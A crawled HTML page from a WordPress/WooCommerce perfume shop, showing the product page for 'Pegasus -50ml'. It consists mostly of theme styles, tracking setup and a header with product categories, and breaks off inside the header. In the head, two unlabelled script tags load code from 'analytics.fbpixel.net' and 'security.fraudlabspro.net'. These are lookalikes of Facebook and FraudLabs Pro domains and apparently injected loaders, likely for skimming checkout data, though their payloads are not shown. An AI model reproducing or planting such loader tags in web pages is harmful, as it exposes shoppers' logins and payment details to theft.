

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scentsbypearls.com/product/pegasus-50ml/
body_size: 30476
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://scentsbypearls.com/xmlrpc.php"><title>Pegasus -50ml &#8211; Scents by Pearls</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Feed" href="https://scentsbypearls.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Comments Feed" href="https://scentsbypearls.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Pegasus -50ml Comments Feed" href="https://scentsbypearls.com/product/pegasus-50ml/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scentsbypearls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscentsbypearls.com%2Fproduct%2Fpegasus-50ml%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scentsbypearls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscentsbypearls.com%2Fproduct%2Fpegasus-50ml%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://scentsbypearls.com/wp-content/litespeed/css/a3c98e474a287d29377793ad0a0bd5d6.css?ver=4b9d2" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style> <script type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://scentsbypearls.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PZQZBZ9" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["scentsbypearls.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PZQZBZ9")</script> <script></script><link rel="https://api.w.org/" href="https://scentsbypearls.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scentsbypearls.com/wp-json/wp/v2/product/11863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scentsbypearls.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://scentsbypearls.com/product/pegasus-50ml/" /><link rel='shortlink' href='https://scentsbypearls.com/?p=11863' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="theme-color" content="rgb(255,102,196)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','1045373529425123',{},{"agent":"woocommerce_2-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-270x270.png" /><style></style><script type="litespeed/javascript" data-src="https://analytics.fbpixel.net"></script> <script type="litespeed/javascript" data-src="https://security.fraudlabspro.net/script.js"></script><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_528910-css" data-type="wd-style-header_528910">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(255, 102, 196, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style></head><body class="wp-singular product-template-default single single-product postid-11863 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-primary-menu" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-cgdxh1kmxz65tg19q0o8"></div><nav class="wd-header-nav wd-header-secondary-nav whb-p3aojz9x4kp2our6hw2k text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-vlytwhednjnpjwnc6awk"></div><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong><span style="color: #ffffff;">ADD ANYTHING HERE OR JUST REMOVE IT…</span></strong></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product/pegasus-50ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product/pegasus-50ml/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product/pegasus-50ml/&media=https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957.jpeg&description=Pegasus+-50ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product/pegasus-50ml/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product/pegasus-50ml/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://scentsbypearls.com/product-category/air-freshener/" data-val="air-freshener" data-title="Air Freshener" >Air Freshener</a></li><li class="cat-item cat-item-431"><a class="pf-value" href="https://scentsbypearls.com/product-category/aura-avenue/" data-val="aura-avenue" data-title="Aura Avenue" >Aura Avenue</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://scentsbypearls.com/product-category/bottles/" data-val="bottles" data-title="Bottles and Accessories" >Bottles and Accessories</a></li><li class="cat-item cat-item-105"><a class="pf-value" href="https://scentsbypearls.com/product-category/canisters/" data-val="canisters" data-title="Canisters" >Canisters</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://scentsbypearls.com/product-category/humidifier/" data-val="humidifier" data-title="Humidifier" >Humidifier</a></li><li class="cat-item cat-item-133"><a class="pf-value" href="https://scentsbypearls.com/product-category/kiddies-corner/" data-val="kiddies-corner" data-title="Kiddies Corner" >Kiddies Corner</a></li><li class="cat-item cat-item-216"><a class="pf-value" href="https://scentsbypearls.com/product-category/lip-care/" data-val="lip-care" data-title="Lip Care" >Lip Care</a></li><li class="cat-item cat-item-130"><a class="pf-value" href="https://scentsbypearls.com/product-category/packages-and-combos/" data-val="packages-and-combos" data-title="Packages and Combos" >Packages and Combos</a></li><li class="cat-item cat-item-218"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfume-gift-sets/" data-val="perfume-gift-sets" data-title="Perfume Gift Sets" >Perfume Gift Sets</a></li><li class="cat-item cat-item-146"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/" data-val="perfumes-deodorants" data-title="Perfumes &amp; Deodorants" >Perfumes &amp; Deodorants</a><ul class='children'><li class="cat-item cat-item-175"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" data-val="deodorants" data-title="Deodorants" >Deodorants</a></li><li class="cat-item cat-item-380"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" data-val="designer-perfume-grade-2" data-title="Designer Perfume (Grade 2)" >Designer Perfume (Grade 2)</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" data-val="fragrance-world" data-title="Fragrance World" >Fragrance World</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/khadlaj/" data-val="khadlaj" data-title="kHADLAJ" >kHADLAJ</a></li><li class="cat-item cat-item-210"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" data-val="lattafa" data-title="LATTAFA" >LATTAFA</a></li><li class="cat-item cat-item-182"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" data-val="mini-perfumes" data-title="Mini Perfumes" >Mini Perfumes</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/noble-collection/" data-val="noble-collection" data-title="Noble Collection Perfumes" >Noble Collection Perfumes</a></li><li class="cat-item cat-item-213"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" data-val="only-you-perfumes" data-title="Only You Perfumes" >Only You Perfumes</a></li><li class="cat-item cat-item-174"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" data-val="splashes" data-title="Splashes" >Splashes</a></li><li class="cat-item cat-item-410"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" data-val="under-100gh-perfumes" data-title="Under 100gh Perfumes" >Under 100gh Perfumes</a></li></ul></li><li class="cat-item cat-item-111"><a class="pf-value" href="https://scentsbypearls.com/product-category/prefilled-perfumes/" data-val="prefilled-perfumes" data-title="Prefilled Perfumes" >Prefilled Perfumes</a></li><li class="cat-item cat-item-102"><a class="pf-value" href="https://scentsbypearls.com/product-category/reed-diffuser/" data-val="reed-diffuser" data-title="Reed Diffusers &amp; Humidifiers" >Reed Diffusers &amp; Humidifiers</a></li><li class="cat-item cat-item-379"><a class="pf-value" href="https://scentsbypearls.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
